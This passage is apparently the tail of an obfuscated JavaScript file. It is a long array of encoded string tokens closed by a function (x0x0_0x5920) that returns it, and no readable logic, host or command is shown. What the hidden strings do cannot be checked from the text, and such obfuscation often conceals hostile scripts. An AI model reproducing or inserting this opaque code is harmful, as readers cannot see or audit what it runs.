ZSk','CYGI','yMfK','s0vA','iMH0','igLM','BMPL','ihDV','Bsb3','16lxMDEC','u2nU','ywr5','B2n1','y2SU','sw52','vNjo','ignH','zhmU','r1bu','Axr5','icb9','Fdj8','DwfS','D2HP','yvDl','CMXH','zgjV','lcaT','CIGI','AxnZ','zunO','ztSG','CMLI','B2X1','DevS','BcCS','revo','y2TN','rhbO','Ag93','B3a6','CNru','Dc13','zxrH','jIyG','CIb7','C3ru','icbZ','zfrP','ih07','15NxK9Eq','qNv0','iIKU','EerQ','CIbJ','BgvT','zsb2','B3qU','Aw5M','yM95','ihzH','y3qk','CLrP','CLf2','x19W','i2fK','15xxNca','BMCG','CI5W','m3WW','Dc5N','CIb0','ugXH','DYbT','zNPj','DhLW','ChjV','AwzY','y1zL','zsbH','ocK7','DcWk','zw8G','D2LS','mtiXnZneDNzNv2i','mcuP','xsK7','oIaX','igXV','mcWW','CJSk','vgLf','CIbM','CIbh','BNvS','zfbw','otK7','BIiP','B3i6','BJSG','igfY','zwr1','oWOG','B3G7','EKjQ','B24I','iduW','DMvY','kgDV','lwXL','q09V','Ec1Z','DcbW','Cu1p','ifnJ','zguG','q1PN','zg9L','zufq','lti1','16lxNnEu','CMzS','Dw5K','BMqT','zxrY','AYi7','CYHT','ktSk','Bej1','zg93','Cxf3','CMvJ','CNKG','zxLM','CIbT','zsGT','yNjL','icjI','ifnO','igfI','kYbT','oIb0','C2fU','BIa9','nhb4','idGW','C3rH','zg9U','nxb4','mcuI','ksa9','ideS','DgGG','z290','15ZxLnEK','zxr1','BNzO','inEu16q','z0HK','idXZ','icbK','zIb3','zsb7','kYaI','r05l','zxCS','zw9b','C05e','BgDJ','zxiG','kcf3','qvfg','Dxr0','yMLU','AcbJ','icHJ','icb2','icnT','C3LU','icbN','C2vT','BvnL','ywjZ','yMfZ','tvnd','AwDH','zwvK','se1b','rMDw','CgK/','yMv0','yxrH','Dg9U','BNqT','zIbz','BNqU','y2HP','z1rP','B25q','C1zH','pJWV','16txOTEz','ueji','ihnL','icD1','icjd','zYGI','psaI','otK5','A0PM','DJ4k','idaU','lNLV','mtf8','psiG','lxnP','rK52','igf2','Dgu7','Bgu9','swyG','idiW','CNrH','tM9K','qu9P','iIWG','svLg','igrL','zM91','ntuS','BgvM','s2Ps','ic0G','BMv3','zgvI','zMrx','EuX0','zhDw','CYb3','C1jL','zwXL','zsbK','r0Pf','yxq6','oIa1','AxzL','DxbK','rwfJ','CJOG','lMXV','yxKI','DeTL','zsi+','CgXH','DWOG','yuXz','wvqU','igrV','sfn2','zgv4','DgyT','B2DS','DenS','zxb0','C29S','ywnO','u2XV','icbY'];x0x0_0x5920=function(){return _0x294675;};return x0x0_0x5920();}